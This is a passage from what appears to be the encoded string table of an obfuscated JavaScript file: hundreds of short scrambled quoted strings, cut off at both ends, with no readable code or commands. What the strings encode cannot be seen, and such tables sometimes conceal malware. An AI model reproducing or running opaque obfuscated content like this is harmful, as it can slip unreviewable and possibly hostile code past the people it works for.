dLCoSW7D0','xsv0aCk8','WOinWOFdGSoC','WQCOhmoIWRe','W4tcRmodW4/cTa','hSotWPFcKta','WQRdGh3cV8kS','W7tcUmo6WRCi','W4Ohe8oOW4W','W6FdMSoQW6ri','amoJWRhcTfe','WPddG3FcRSkT','xxxcKX3cVG','tJ06eq8','W77cJ8ovW4JcKq','CJpcUtNcRG','WOhcVrFcV8kP','sxFdTHhcGq','p8ogsufa','W67dMSo6WPmQ','WQNdHCoZW7hcQW','W5Ohe8obW5u','fdZdMWpcLG','W60+WOlcN8kD','WR4TCmorWOO','W4RcGNCnBW','qSk+WR4JW6u','dCoHeCotra','dL5yWR1g','W7DUpCk3WRK','W6RdMf/cSmoU','W77cJSomW5pcJW','iCoOWO7cT1m','W7tdTudcVmog','cCoJf8odvq','W74BWQu1WOq','zfZcN8o7DW','W4JdKI3cRdi','FJ0yn8ku','FebWA1O','ovlcOs/dLW','eCknaSkxW7m','hgJcOrRdIq','W6BdNmoQW7by','C8o3W5/cKmkj','tmovsu7dHa','ExzcAeW','pmkAhSk8W6a','W7xcJ1SSva','W6ZdLX3cKJq','WPK9FmoVW7q','fSoTWO7cRxK','W7BdGmoOWOyS','waGzhqW','xvtdKchcQW','Aa/cJapcSG','cZ/cKSk5WOq','wCkhm8obyW','W7bVW6Xgeq','tNGiW5y5','j8oVeCopxG','hLxdTSoDpa','pu3cQcpdMq','W4PVpmkgWOq','AeDHa8kt','rmouW7RdQ8kk','E21sAfy','W5rhcmkJWQe','FhaBhCkz','qSozruZdGa','W63dLN/cImoX','abzCW7uT','v2axW4aT','W7TmWQ/cLte','v28dW5eY','WRqVy8owWOa','grJcLCkjWQa','W6tdGuRcKra','dCoYcSoFqW','WRxcSWVcS8oj','W73dLMhcMtu','W47cM8oVih0','W4xcICoZiMC','iftcTt3dHG','cmoXWORcRhe','DxvFDLS','W4NdN8o9W6O3','fNFdI8oMbG','WQVdJxZcLCoi','WPe7W7NdLmom','CvGlgSkP','W6ZcNCoyW4RcGq','rmoNrehdNW','umkWpSouW4O','WRBcTbpcOmoo','W4FcR8oqyby','bCoWcCooqq','gCoaqK93','f8onseDR','CtpcU2tcRq','W6ddNG7cGtO','AMRdRXhcQq','WRNdLxJcJmkp','qmoWW5NcT8kN','dSoxE1nO','d8ovW7JcSCkR','WRmOzSoyWPe','W57dNbpcUhO','WObWWQxdGSof','W6eqpCocW5a','AmoYW4ZcO8kv','W6NcUmonc30','t8ods0JdGG','WRtdL8oCA8k7','nmobh8oDsG','W5a7jCojW5m','WRxcObNcOSoO','W6xdJmo1WP0S','WRddLmodA8kK','uaZcVsNcLq','W4eGomoDW58','b8oewK9X','FSkQdSoTAG','hWXSW7u9','W7pdJ8o6WPu2','xuy2W4K2','W4BdKepcHGa','WQxdOXxcRtm','WRq1FmogWOK','W4xdLCoVW5P2','yL0aeSkH','zCkNWR0OW6K','WOdcMdFcN8oh','W5JcISo9o3K','W4hdJwBcPHe','FCoSDSoOua','W7rfW4fIba','WQCPhSo9WQC','EwBcUSogFG','WRxdKmo7W7ZcSq','D8kXWQC3W60','W4xcPCoJW4JcGq','kSoRWRhcKrq','gSocWOBcHJO','p29yW5nZ','W6emWQW1WRK','W6mWW6rFjG','kSoYfmouW4O','WQhcTXRcOSo3','W5yTi8odW5S','sCoYl8o7kG','W7DEj8keWPi','Egj0W5aZ','W63cUCoBW4VcIq','fGP4W6e7','W7lcUmo2WQie','xNL3W5ST','W7xdLY3cJai','bW7cLCkiWQu','AexcGCoRCa','uM51lmkE','kmosy8obkq','WQFdNwhcJSkd','ew/dGCoYha','W4hdRHVcIYi','W6ZdVuNcNmoi','uHreaJe','W4ZdLNZcL8oH','W6RdJHhcLYK','W7zCWQtcGde','u3Sda8k5','t28yW5i1','W6JdGSo2W71s','W5ysgmo3W70','W4PfnSk5WQO','WRVdLCoFESkS','ECoRW4ZdVSkn','hCoqv0v3','cCoOWRpcNc0','W5ZdRrlcNIC','fsD3WQTn','W7BdM2FcNmoJ','WR0UvCoSW7q','jSoNWP15dW','nNvFWQbQ','FmkYWR8IW6K','hHVcQmkAWRG','FwHcy0i','W7naWRlcKtO','WRRdNN7cL8ke','W5nfW5vkaW','WROYfSoRWOK','wmo8l8oVoG','qhWrW583','W7fgh8kRWRS','FumgfSk/','w8ozuSo/fG','W6RcK1G/Fa','gb9SW6G4','FXTsW6G3','AuBcGSo+Eq','D8oNW7BdVSkj','CYv5d8k2','W6xcGCoCW5ZcHa','WQhdJ8oOW7/cOW','DKtdQH3cIW','F1yiW585','WQtdI8o0WPFcRG','c8o9WORcLu8','tmkNlmobBa','W5RcTCouybW','W6ddJfZcPay','W5TeWRf5WRK','E8oVW4JcJSkr','AXJcKH3cLG','vwCGmSkN','gdHjW6GM','WPieWOFdQ8ot','WRpdGmooF8kI','W4tdSSoWW4Di','qL0xn8kq','W6PrWQFcQ1y','wSoRn8o/nW','WQVcHgNdN8oV','BqlcIX/cRq','C3SGW6SZ','WQtdO1RcLSkj','WRWZCCohWOK','W7xcJflcJ8oy','WPK2uCovW7C','W5vfFmkfWPS','hMNdLmo3ca','W6LkW7bJja','W7veW6W+ja','W5VdNgRcOam','FeuxbmkR','W5NcSgW5wW','zvNcVSoUzq','F1tdTHpcKW','o3XdWR9W','C8oRm8oBjq','cqjUW7WT','W4BcJ8oGmw8','AuhdRrFcNq','rCo1v0RdRq','eWD/W6yJ','fSoXamoFrq','WRNcOqhcTSow','h8k8WPeLW4u','WOyjWOhdUmos','W5bbWP3cKGG','FedcUSoGCq','eSo1WP/cS3m','Cu3cUCoIza','o8kybCk5W74','g8osWPZcKZG','lCoZWPxcJve','DmkMbCoSCa','pxBdP8ogdG','WRCgECoVWQ8','CCkLWQ04W6G','W67cSLJcUSoZ','W4xcNSoeW5/cRW','dmoUWONcP3K','xvVdNapdTG','g8kmaSk/W7a','t2tcHmoYwa','zbS7W5eF','W75eW5zgcq','CmkQWQefW7a','vxy9hmk3','WR7cUbJcOCoc','W6fpW4bvfq','WRZdJmoRW7JcRW','WRiooSoDWOC','gCkDi8kUW6G','W7eOWQuzWPK','WPBdQCo3W6/cSa','yfyQjSkh','CLOkW7C/','W6NcJmoDW4VcIG','WPWiWPZdU8oq','FfpdSrJcIq','qx0qW5a2','ASo3W4VcKCkz','hblcH8kqWRa','W4tdJL3cOJ0','B2pcSSoWBa','WQCeWRldUSoV','umkyyCkRWP8','hdLNWRDn','WO0ZE8oxWRm','W6/dLSoRW79y','W5pdHCoGWQSQ','W5VdTW7cIJq','W7JdGSo3WPaL','W4DoiSodW4W','WP8XC8odWQK','W6hcM8onW4JcKq','mSowW7CAaq','jCoeW64CaG','Fq8WacW','aMdcNr/dPG','W47cICoUig8','W6JdNXFcGdK','W4ddTrtcIIS','bN/dG8o3eG','wCokquhdGG','nw9tWQb6','WORcOIddN8ox','WQSLf8oMWRS','FCkVWRi9W6y','WQ87dCo0WQW','tmodW6/cTSkH','W4pdOHFcGdm','W6SGWPpcNCkA','tmkYjmonEG','sGS4WQ9k','W7pdGN3cUta','CrWlaXC','hSoVWQZcTdK','WQxcMGBcS8oX','WR3cOaRcTSom','W6dcJ8ofW4VcIW','W5KcWOJcLCkj','D2q5o8k2','W4ldSsRcPtK','WQzrf8orWRG','ANPtC08','nmotW6qteG','W5KmWO3cMmkL','ohraWQT9','tmo5eSoRkG','W7aCWPZcI8k0','W5LBWO7cLJW','W7q5WP4vWQK','A8kNWRfFW64','xxn+nCkc','W6/dK8oaW69w','W6pdIMRcVCkj','q8oCqepdJG','xxOShCkN','g8ogw1rM','C8kuACoZqf5zW5z5','W4FcN8o+hf8','W4NdMuRdV8oe','zmkVWQqIW6W','hqjXW7ON','W7rxW4TjcW','W6dcMexcJSoy','weiJdCkE','gMZdLSo2eG','W5xcS3S7wq','W4uVhSkDW5a','D1VdSq3cIa','ruvne8ks','hmoowv5S','yX93W6SjDmoK','W6/cJSo6W7dcTa','W5NcQmohFqS','W7xcS1WGtW','FCoLf8kLAW','W7DlamkGWQu','ghldHCoJdG','mulcPItdKa','hSoNW6iyia','WP3dHCoDW5BcTa','WP/cQSoBW5ldMW','W6SZWRKoWQ8','WP3dH8ouW7lcPG','W5lcTazguq','yvVdUq7cKq','WROXaCoPWQm','pCozW74yba','gG7cGmkEWRq','bKdcKt/dSW','y1Gkamk8','jsTxW5S4','tKvrfmkl','eSoQWPhcO28','vmknWPS9W7y','DwuXWQnu','E2pcVCorqa','WRmVb8o5WQO','W43cK8o5pNq','extdMSo3ea','WRVdG8oUAtS','WQtdOCoFF8kL','W67dMmoXWPu7','c8o2pCo9yG','W6lcGCoAW5FcJa','W7ddKCoZW4f/','W4RdTq/cOsS','abDxW74j','W43cJCoOkNy','WONcMrtcG8ot','v8oDrLNdNG','qeHBaCkl','BSosW7tcISki','AXZcJG7cKG','W4JdKgRcOWe','W5RcMSo6j2m','W4qNnCoEW5C','W6NcJ1VcVSof','bCoJfCorta','z0ZcHCoZCq','W5dcV8omDHe','W7ddKCokW6bm','WOqkWPtdO8oz','W6ZdL2RcOtO','a3hdKSoNea','W6WglmoCW7S','AeCja8kY','AeCAf8k0','W6GhjCozW7S','WRFdHColE8kW','mSoRkmoCmW','tSofpchdOq','WR7dJSoiyCkT','BL/dQGhcIW','bdHpWP9p','jKpcPrVdLa','CCoIW57cKCkh','cmo8hCoktW','wSovrf/dKa','yfPNb8kb','W44jW6VcTmkT','W6nFW7zFiG','WPyBWPJdQ8on','hxv1WP8H','qmoiW4FcG8kG','gSoTWOBcQNq','W6ZdTe/cVHe','kSo7WRBcIf0','bSopwf5T','WQxcQGhcPCkk','W7BdN8o6WPCS','W4hdQXpcPqq','W67dN8oJWOG7','W5ldVXJcGtW','W49KnSkeWOG','mSkqbmkRW70','W4/dL3ZcNqa','W5RcK8oVjha','WQhdVu7cK8kr','FLayaCkG','EW7cGqdcVa','quPKsN0','WRVcTxZcHmoL','rCoUoCoZiW','wCodqvRdMa','WQhcOJpcQ8o2','lmobW7CAiq','W7ldKrRcJry','c1KjE8ku','W6BcRLNcL8oi','hmoHDSoBvW','W60Im8obW5O','nSo4WP7cUdK','tSoiW47cKmkH','gx9JvL8','lxDpWQb4','W7u+WO7cMmkz','W4ZdJhJcPaC','e8ogWO7cSaO','bWHOW6i8','W6DYW64RAq','WR3cSZ3cNmou','W7hcNCoEW5JcKG','W4BdSI/cVsi','W7pdNCo0WOGS','AH9RW75a','W5bZW4bZhq','y1ayW55u','W7tdH8oKW6fs','jmkacmk3W6O','W4NcQSotyG4','lSofW6OadW','W4niiCksWPm','W7JdOSogW55p','W6/dU8o2W7j1','W7XafCkLWR0','gg3dImoLba','c8oKW7hcHXy','oNzmWQj1','yd0hnSkz','W79uW6f1ba','fCoax0DI','W7/cVM/cRSod','ESk6bSo0zW','W7jDWQVcGtu','lNLmWQjZ','WRJcSaRcHmoO','W6rBgSkZWQq','yMPpFu0','Eun6fCke','WRFdJmoLW7ZcOW','jSo0W5afma','WRS2aSo/WQm','dSodWPNcHZq','WO0FpCo+WO4','W4eKwSoPW78','W5lcUwSNxG','bmouwLXT','t8o/pmoSia','r2/cJZJdKa','fdZdMbBcTa','m8kDe8kWW7W','us/cPIJcKG','oSoMF3DP','c8oWy8kLua','WQhdG8o2W7xcPa','W7TVW6hcH8kP','yuOFeSkW','WPzRWQBcLrG','uCoFuehdKW','bMhdJSo4ea','WQhdMxVcJCkk','ExaCW4OJ','dCoxWOVcSMe','Emo0W4VcGCkp','W5uNiSodW40','W6/cJ8ofW5FcJa','nmoTW74gea','W75EWRNcNdm','W6vzamk2WR4','WPywWOBdT8oz','i1tcSZVdGW','m8odW74naa','W4FcJ8o3iN8','zYNdVbBdTG','W7XnnmktWQu','yuhcLSoQEq','AvNcN8oRza','Bb/cJq3cUa','ahpcLSkUWQi','jmodW6Kaaq','aCotr0XY','nhvfWRLF','oM/dT8oZjW','BruYhJi','nCoRnefQ','BuRdUXFcIW','EmoOW4VcJ8ko','qSkpgCoHgq','WPinWOBcVCkY','hdXwW6ea','FNtcVColFq','W4VdS0JcM8ou','W7FcGKNcHmoa','EudcK8o9CG','WQBdS0NcKSkZ','W73cNetcNmoz','W6/dIwBcOdu','z1ZcGCo4EG','rfdcVSolCW','W6PcWOhcMW8','BvJcV8oKyW','WQFdKCojq8kY','W4JdHNRdQmkd','qvFcT8oaCq','fgRdICoKeG','fhldHSo6oa','cSocWO7cLc4','W4ZdIxdcGbu','F8kac8oPEW','W4/cPxyYua','h1D6WODx','W49ka8kfWQq','WRePy8ooWPK','W4ddP8o8W7TQ','Fwr5','W6/dKMxcGdq','xSo/n8o4ka','W4RdVqZcNs0','W7tdM2pcGmoH','W5lcUSohCX8','WRZdI3VcHmkx','BSoNW5VcImkf','f8ooWO3cIIS','fqTxW5mb','C8oaxvVdGG','W5NdH3JcTra','f8oovvDW','W5BcTNu4xG','WO43CmolWR8','yLVcN8omwG','EcjaWRPh','W4/cR2u7sa','r8orx0ddKG','W7tdNaJcGIG','iXXqW6Gd','D8oZW4JcImku','D8kCW4W8WOO','bCoiixHW','W6DtbmkOWQO','wubwdSkb','zSoJW5VcHmkt','a8kXnCoLsq','W4tcHSomW7BcSG','Fmkjb8oqtq','W60TWOlcL8kz','dhCznIS','W5pdVHhcHdi','mfhcTtddHq','mCkhhmkVW4e','mCoEWPxcLxm','W6WNWQZcNSku','W7ThW5Ldda','AwrbCuO','W7ywm8oyW78','emogsvfI','CCocW4tcHSkh','W6hcMmokW5tcJa','W5lcO2OXtW','W7ddGmklW6n5','WPuimmo8W4W','p1VcRshdJG','W7BdM3VcNmoP','txdcMmomrG','W7ziFmknWOK','wenqgCks','cCoBWP15iq','W6zAW4Xcaq','dCo1aSostq','W6VdO8oSW4VcRW','W63cHmo9lKa','W7ldLNdcUZC','WRyPgSocWP8','W5/dNKxcUtu','W6qZWRyrWO4','zN1bFuC','hWtcNSkxWRe','eSo8hmomta','oM/cUCo7bW','W5KPWQdcImks','a3xdISo6gq','qu1sf8kc','E3hcHqpdKW','a8otWRJdSr4','dNLXWRfL','WRJdL2dcNmkn','WRhdKmoOW6RcUG','W7VdL8oDW6OX','x0jJm8kw','gXHqWP8i','oCklhmkPW64','W78LWRFcKCk2','W7RdLmoGWOG1','WRnkEmoeWO8','FeCyeSk4','W6FcHCoBW5RcLq','ECk6WQaKW6K','WPC/WOFdN8oi','WRhdOSoyumkM','WOG1CCoeWOm','DG3cMGlcUW','WQS0hSoGWQG','WROZamo9WQy','W7byW4zjeW','bd57WQ1i','c8ocWP7cMb4','oKzceCkw','nSobW7aadG','c0SnE8ks','EbbgWQzN','W53cTx4Muq','ivdcQIZdLa','WQpcSHFcVmoq','W7lcNCoFW4NcKG','W5j9emoAW54','Ag1sz18','juJcPshdGG','WOyFWPddPmon','ySkxfSoZua','tfJdVWFcTW','frXZW7uH','gCoEW5qZia','dmo2hCoMvq','F0xcUCoIEW','xCo0DttdIa','WRFcPH7cU8op','f2NdJSoZcq','cbPQW6KT','W6GIWOBcImkn','kxXqWR54','vweBpmku','f8oNFvf1','W4vsdCkcW5q','W7fqWQtcKJm','x8owzMtdKG','arLoWR9j','uLTdhmkE','wLORW4So','aGLvWP8J','hMaFnSkz','cHlcSmkgWQ0','FeddSapcJW','W6ZdNKBdOmoL','zgdcPSoWFq','WRWWC8odWP0','W6tcMLdcSCoe','vKe9BSk7','umkMWRuZW7W','WQldHCoVW6/cQq','ztVcICoJBG','W6HYW4jumG','y8o1W5BcNCkB','nNpdSmoTkW','W6jyfmkJWRW','FgamE8ks','W5RdIw3cRG0','n8kpg8kZW5S','fCoorLrV','e8ozWPlcR3O','dcf5WQXp','W7OnWQtcOmkE','W6VdJ8kdWPWG','BSkPc8o6zq','W5JdUbJcGYa','W7TEWQ/cKZ4','yLZcM8oNEa','W4WGWOpcMmks','dmkEg8kpW4W','j8kggSkZW6S','C8ocW5ZcQSkz','W6tdJrRcMI0','WReQymooWO0','D2TwCK8','bJ3dUmks','qmkQW5KsW64','W7agf8oLW4a','WRldK8ouDSk4','nCozBMri','WRenySoUWRe','f8kbnCk8W7W','b8ozxuX8','W6xdJNZcMmoP','iZpcOCkYWOm','esfGWRHm','W6JdV8oaW5TE','tSo9mCoAaG','W7K/WONcNSki','grBcNmkmWQ8','EgbkDuC','gK3cSI7dGa','W6FdGXtcMtO','vmocufRdNq','ySkMfSoJAa','D0zTFNG','WQWuz8oQWO8','rfjaf8kw','W7GTWOFcMmks','CqKGfIK','d8oMEv5O','lmknb8kPW4u','AHZcHXZcRa','W61ifmk2WR4','cCoRWPpcS38','W58gWQtcOmkC','WQFdNSoxACk5','W5KHnCoiW54','W6SMWPdcHSkf','W6pcNeJcNmoi','W7JcPmk5EX0','r37cJ03cRW','W5NcMmorCWC','g8oUW7dcTLG','EYOjmJO','W7SqWPbSWP0','W646WOFcGmkq','W4ldQrFcHdC','W5NdGMlcUrK','W5i7omolW4C','qwWlW4KX','W6tcM1NcK8oh','W4hdKatcQrm','ACoSW5VcGmkA','WQRdI8oPW7RcSG','bHFcJmkuWQm','jSomW64Edq','gMtdHmoUca','rmo1mmoPiq','gmoaW7hcJJq','W6fxWQRcVse','zmkXWRSLW6i','jqzpWPD/','DGKNddu','WQiHF8onWO4','F1Oof8k7','WQ7cKWVcG8kQ','z8k4bCo6DW','n8osW44gia','W5BcNCo7kxC','e1PdWPTb','W47cQSoXDmkd','ASkIWRSRWOO','WQFdMMpcNmka','v8oaseldNG','W5qMW4fuea','oe7cTYpdJa','W6Tff8kYWRK','rLHYaSkG','bWTnW70h','theCW5mJ','W7hcVCoJW5ZcPG','W43cGmoGW4JcKq','WRVdImo9W7tcQG','W4BcRhu4sG','CrCKpYK','ceTqWO1R','WRRdH8oMW5lcKG','W7nsf8kUWRi','W5ZcISo8pMC','W6SAm8ozW7G','W4RcMMZcKmoq','WQG7aSo2WQy','e1TZWQLg','WQOFE8o/WRy','B8o2W5lcHSkv','W4FcGSo7jfi','eSooqvH2','CCkIWQrkW68','WP1mFmkkWPG','m3VcRJFdJG','WRiVzmorWOm','c3hdJSoKbq','A25lCsa','zSodW67cICkp','cmo8W402AW','W6SMWR8wWOW','zLRcHmoJFW','BSk0emoJCa','W6VcNfFcMCoC','xfG8E8k2','hMNdM8oXdq','qKLFfmkA','cmodWP3cKZS','oSocW6eEfq','sSkdW4zbWPq','W6VdJNdcKsO','sCo0jSoNoW','W6SAWPeZWQ8','WOFdPCoVvmkX','W6/dRSoZW790','i1BdSmoBkq','lg5tW4zI','WOmrWPBdV8or','WPVcNGxcPSoL','W7/dKNxcNmoL','W7BdRGpcSmou','yCkVWRq5W6m','pZvmWQTL','AmkPcmo4zq','pMJcSIhdPG','WPmjWPhdQ8om','W5zbk8kaWOi','W6dcNCozW5tcJG','EwrtCvG','pSonW6Khdq','F18Df8k9','W6xdO0xcMZO','W63cMCoDW4pcKW','WQpdK8omCmk0','cmoiWPdcSYC','W5LxWQ3cIsW','gSopWRdcJWO','dSottLDT','pCo9W6Kola','W5yZW5DefG','WPSzj8oMWQ0','W5xdO8odWOaY','ua/cPqxcPa','bHqYdeC','W6tdK8oHWO4Y','fbPmWOOS','W6tcKKZcLCop','vSk7WPiGW6u','W4hcPgtcVmo4','WRmZaSo6WRe','WQpdTSkeW6RdJG','C1yAd8kJ','W6hdNqNcGJO','W6FdH3hcLJS','WQRdHMNcG8kz','aJb6WR9C','WRK9gSoIWQe','v8o9kCo0oG','W4/dKCo2WOmo','v8kAWOmJW7e','FHaYhtS','WPerBSkDWPe','W5hdQXJcGcC','WPz7WOFcTua','W6FdT8ouWQSr','cCo8WOFcS3i','W6vDc8kZWRu','wCo3jCoVnq','WR7dUfVcPCkl','W7reW5mhWO4','WPJdJCoQC8kP','gComsujV','W7bzWQBcNsK','WRyXd8o1WRa','mCkGi8koW4y','rxG5aSku','FgxcH8oHxq','i8oTmmo5vW','W6BdMxRcHCoV','WQ0ZyCooWPi','xMewW5m+','W6v4m8kIWOu','qePBbmks','kYTlWPWQ','BSoYW57cL8kA','W7FdG8oCWPyo','W4JcONuRtG','A8kLfmoJAW','W6fgbmk7WQy','FtCIpJK','W7bRWPVcLYe','s1lcSmoIEG','oh8jWQKY','r0bXjmkz','umo0nCoNpG','zfRdQHJcSq','FMddSIhdOW','zeqjbmkY','WP8xqmoPWPq','W4iNi8ofW5O','W7yIWOlcG8kz','WQVdKmoTW7JcOG','W75YW68+ba','xSkDWPiFW7q','W6ZdO2FcRIy','WPBdMxxcQmkj','W6O5WP/cNSkn','W57dIh7cUXe','ExLhAem','m8oXWOVcN0K','W7hdMxFcHmoT','t3mwW5q8','W4ZdL3FcKSo3','ALVcNSoVzq','qSoarK3dJa','uxLWEmk3','W70PWP/dVmk6','WQFdOSowW7FcHW','oSofW6mnhq','W7nxWRlcKse','r8otW7pcPSk3','WQddGMVcH8kz','W4rCW695aa','W73dJMxcNCoW','W7eSgCohW4u','W5jjW5fejG','uMSKd8kF','nSoyWRpcPri','kSkrcmouW4G','l8o6W5qJha','W5VdMmoaW4C0','W5hdNMFcRGi','W5JdRbhcIJm','W4hcNSo8W5hdQG','W7XuW5nDbG','abHmWQyW','W6fCWR7cIdK','FNXCCeO','WRW8WQxdKmoO','FuBdUr3cMq','W7ddK3FcMSoW','bX98W70T','W7ldKNZcHSoM','WQBdTehcGmoV','yeldVHNcLG','WOu2WPNdLmoE','W5NdQr7cJci','yWW6cdO','W7yVWO7cGCkw','W4tcKSo8pxm','B2PiAuG','W4pdQrlcJs0','key4WQP2','yb8Tcba','WRXsoCoCWPq','wCotqK7dKW','WRddLSoBymkG','W77dMx3cVCoU','zfO3W5e1','f3pdH8o6dG','AcCen8kD','W63cG1dcH8oo','W7r0WR3cGb8','W53dSKdcNmkS','W4hdRKlcVmoK','W7SvWRtdMCof','yflcLSoUvW','W57dGY7cPJm','WQW2FCk7WO4','DCowe8ojbW','W5/cQ3WRwq','ySomnCojgq','WQylWOBcISkZ','WRtdJSoTW6VcJG','FNtcGCo8Cq','AfVcOmo8Cq','o8oeW6eqhW','W6uYWRe4WQ4','hSoGdSoCuG','gcbwW7O2','FH7cKqNcQq','p8keamkYW6u','q8ohquBdMq','W5RcQguHsq','zvhcPCoMAG','x1abW5ii','W7FdMNVcMCo/','W7y4WRdcOmk4','W50aWQBcUSk6','WRJcSbxcVmow','W6/cUCo3W6bF','W4xcGmoXi3q','W4ZdTrZcNYy','WRWSC8oiWP0','iaz6WRzz','WPddK8o8A8kK','d8oXdCokvq','yKhdRHdcNa','qMCRuvW','AmkiW4/cLCku','WPtdUdldQ8oi','W50MWQ1hfW','v8oxCKtdRq','x0bRCgS','EvBcUSoJFG','bqNcNSkzWQ8','W4xdH3/cRbW','p1pcTYhdLW','WPVdMbRcT8oa','W7ddJSo2W5HF','WPVdICo6W63cJa','ewtdKSoYaa','yv1KEmkC','FNXDFee','z13dQt/cKa','uctcRY7cRG','W4TpWOVcSbC','W7hdMCo3WOmM','W5KOWQRcKmku','nYnGW6iI','W7xdGrpcKs8','W43dRXhcJaS','fM3cTSkAcW','fmoFWQZcVbC','aCobWPNcJZu','W51iWO3cIWK','C8oXW4xcOmku','W7yuW4yoW7i','EMLuoCkE','eJ5MWRDC','WRVdM3NcN8kd','WPmDjSohWQC','WRaBWPxdOCol','W7ZdL8ozWQaI','eYb0WQ1m','lCoNW6PSeW','o1i8W48u','eqtcOYpcJW','W7dcV8oUW4/cGW','W6tcHutcKSoh','Ax5gCK0','WRCSWOldLmoj','kNrgWQX4','v2iFW4iU','pKpcSdhdJG','WQNdICoYW7FcSG','B1pcVSo6Fq','W51UW5fYaG','W7VdKmoPWO81','FKOchmkW','x3aUoCkO','gqbDW7aC','W43cRxGAFa','WQBdHSo4W6dcOG','yW0Nhte','rSoXW5FcGCke','FfawhCkI','bG1ZW7C0','lMHEWQ9W','WRxdRCojW5JcJa','W5mMlSokW5i','W6K+WOFcLSkz','vunCEmkC','W5tcS3q9uW','W7faamkNWR4','W6i1WRmuWPG','WPeQr8oqWO8','W73cHeZcLSos','jcveWRTk','CGpcIrNcSq','W73cQgFcMHm','FhpcNSkmWOi','zCoWtfJdRW','hHLXW7O/','W7nhW45rcG','A1pdUrZcIa','W63cMmokW4hcLa','W67cNKFcLSoB','BLpcLSo8FW','txVdQdhcQG','WRddG8oly8kW','BeJdPWZcLW','WR3dVvZcTSkh','FMFcTSoIsq','eCoYcmobta','urVcGbpcQq','W5mSlCocW5W','W4/cV8owDrC','EGeUdZu','rwiwW5a7','W6NdK8oXW75D','bWfHW6yR','D8knWOjCW6W','WOVdQYVcH0a','W6hdKGFcMsi','t0tcTSoYta','W4xcMSoWkxO','W7vjb8kXWQm','l0ZcOZJdTa','pW9uW546','W4ZcM2VcL8om','ACo8W5lcN8ko','W6LmW4jifW','W7a+WPxcNSkj','W6LvW5bbhq','W7RdMSo0WO8I','WQSibSo7WO8','W7rFiCk0WRW','W6Lmg8kSWR8','d8oHcmofvW','p8kOi8ktW7G','WQqTh8o6WRS','EvxdRXpcKa','W79PW41/fG','m3jxWQvM','W7VdHCokW5Ho','g8onW6nMea','qebte8kg','zvRcGmoTFW','yrSUccC','tK5ub8ku','x8o9qx3dVG','bW11W6m2','W4ldKx3cVra','W53dIwhcOmkO','emosq11O','W4FcPCouFW8','f8ourvPN','WR7dJmoaDCk5','W67dLXJcIIe','WRNdI8osDSkT','WRKfjSo2WQG','WRldJ8o0W7FcSW','W5ldOGZcNIC','g3VcLWxdGa','WQxdQMVdUHy','W7z3WQNcGtm','DhXQyga','W4K4jCooW5W','C34UjSkL','A05MFui','WQNdMMZcL8ky','W53dQmo+W6dcGq','yGK7ete','WQBcSGVcOCoo','nGPEW6yl','fhFdKCo2bW','d8oqWPJcJtm','WRhcV0tcTmkm','kM1BWQzL','W5VdQbhcMs4','q8oCCchdJG','sKhdSXpcTq','E2vFzKC','W7rfW5z+iW','oGVdMSowca','jgDoWR4C','bHngWO1n','w8oYmCoZoa','lSonW7WcfW','WRWlD8ouW7q','BXe8hYG','WRBdM2lcJmkn','W5KGW6VcN8kn','zmo1W47cG8kl','W6NdKSo0WOaG','W7KDWPZcGSkz','WQNdJxZcLCoY','fh/dK8oWhW','W6pdVSoGW7Tp','A1/cGSoRFq','W7lcIConW5VcJa','yrm6hIu','W6LjgSkWWQq','ELRcGSo4Fq','W7SuoSoCW4u','gSoHyebr','bCksWRJcLhi','W4VcUmoqDWq','WPKVBSovWRu','W5uAW5mwWR8','bSoOrf1Y','W7rec8kXWRK','EmkRWQeIW6C','gxuxW74m','omoctvTd','DJufldm','yHa6dJq','WQpdTmoOvmkM','fdPXWR1e','AWNcMG3cSG','mCkBgSk0W64','WPm3WQhdKmoe','W65WWQtdTCoy','mSotW6maaW','r1VcGb3dJq','WPCZe8osW4W','mCoNWPFcOhO','mH0yWQWL','W4BdLSojhZu','AvGxf8kR','ENCKBSkO','BZbhoa0','WP3dTehcHmkJ','W6RcHColW5xcJW','ECoisfi','whpcQ8oesG','W7fyamkOWRW','WRJdN1JcR8kh','W4RdG3RcOaW','BKFcMCoLza','W7lcISoAW5VcJq','WPOwWP/dPCos','W7tcH8oiW4/cGa','W6dcNmoxc1q','W6JdIq7cKsi','t8oeW7lcSmkX','gqRcL8kFWQO','ufnobSkD','D8oRW43cK8ko','W67dKmodWPeJ','xSoOkCoyoq','WO0qWPZdPCol','nSobW6KsdW','bc5nWPeW','qe1GB3W','hhFdRCogpG','W7xcLCofW4pcLq','W7BcKLNcMmog','WOyuWO3dT8ok','catcI8kkWQ8','zH3cNWBcTG','jf/cRt/dMW','uLfqm8kH','cafWW6C3','vdNdPINcQq','W6tdPSoYW79p','F1BdPbFcSq','W7ldJWVcNsm','Eu3cVSoHCq','W5NcSqddUuW','W5KKimozW4C','wCoUm8oWnW','W6RdNatcPYi','W4pcVmoyDbC','cKhdS8oDja','tSo3vv7dRW','z8kXWR84W6a','D8oUWQNcVte','WQxcPHhcUSon','axFcKSoIuq','WRldI2JcLmkd','W6LwW5PteG','DmoSlSosma','WPCDWO7dTCol','nmoNamkGW5O','W6tdRMxcImo+','l8oTWRhcVLK','EvNcMmo5Bq','eHr2W6eQ','W70IWPxcGSkE','yHdcR8kfWO4','WOaYWRldOSo5','W6pdL2dcMCo2','W6hdK2lcO8o3','W68qgSoQW6a','c8o6WPZcThu','tmkllmoQBq','xu9ua8kr','WRLqgSoZWR8','WPyhWOBdTmot','vdioaGO','WORdT8o9W67cGG','WPddVSo9WOyL','W6CLWRanWO8','AMXeAu0','C8kGWPi1W4O','W71nWR7cOqG','W7FcHCocW57cLa','WQNdI3FcJSkk','W57cHCoOmNq','lmohW6Gbdq','W60wpSkJW78','yvxdPqBcLG','wColxuBdJW','WPaoWPZdSmop','fCoyWORcNt4','oSklcSkQW60','W47cUmomW5RcTW','nbngWOWL','WPujgSozWPG','W5xdVxJcNSoG','W7JdK8oVW6Xv','W6FdNXJcHJC','cCopWO7cNdO','WRy5gSoQWQa','qSk6aCoxAa','WPpdM8otWPW5','W6BdJMxcMCoS','W5S4mSoyW54','k8kafSkQW78','u2isW5SV','W6pcG1VcJ8oh','t3HGvMK','CfhcTCoLAq','nSo5W5u1ia','bhZdI8oZhG','e1dcKmo4qW','W4xcISoYj3K','W57dN3NcRqy','j8ounmotDa','WP3cMsxcN8oD','WOerWPpdOmoi','FNDhyLy','W7bjfCkKWQi','W5dcR2qPsa','umkbWR8ZW4e','z0pcQSoRFW','WQtcVGlcP8of','EaSJdJm','WPasWPZdV8oh','AmkWWPiWW5C','W5NcNSo6ixK','W6hcGmojW6RcIW','WQFdGSo6W6dcQW','ACo8hCoPhq','abH1W6Kp','y8kUc8oSDG','zSkWWR0KW6S','W4RdRW7cMI4','DK